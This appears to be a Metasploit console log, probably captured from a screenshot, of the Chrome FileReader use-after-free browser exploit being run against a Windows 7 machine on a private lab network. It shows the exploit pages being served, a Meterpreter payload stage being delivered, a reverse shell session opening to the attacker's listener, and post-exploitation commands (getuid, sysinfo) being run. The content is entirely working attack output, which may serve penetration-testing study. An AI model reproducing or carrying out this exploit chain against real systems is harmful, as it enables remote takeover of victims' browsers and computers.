 msf6 exploit(windows/browser/chrome_filereader_uaf) > [*]
192.168.126.125  chrome_filereader_uaf - Sending /
[*] 192.168.126.125  chrome_filereader_uaf - Sending /favi
con.ico
[*] 192.168.126.125  chrome_filereader_uaf - Sending /expl
oit.html
[*] 192.168.126.125  chrome_filereader_uaf - Sending /work
er.js
[*] Sending stage (175174 bytes) to 192.168.126.125
[*] Meterpreter session 1 opened (192.168.126.132:4444 ->
192.168.126.125:49231) at 2021-05-14 11:52:49 +0800
msf6 exploit(windows/browser/chrome_filereader_uaf) > sessions
Active sessions
===============
  Id  Name  Type                     Information                                 Connection
  --  ----  ----                     -----------                                 ----------
  1         meterpreter x86/windows  WIN-PLV7SDT14BG\fa1lr4in @ WIN-PLV7SDT14BG  192.168.126.132:4444 -> 192.168.126.125:49231 (192.168.126.125)
msf6 exploit(windows/browser/chrome_filereader_uaf) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN-PLV7SDT14BG\fa1lr4in
meterpreter > sysinfo
Computer        : WIN-PLV7SDT14BG
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows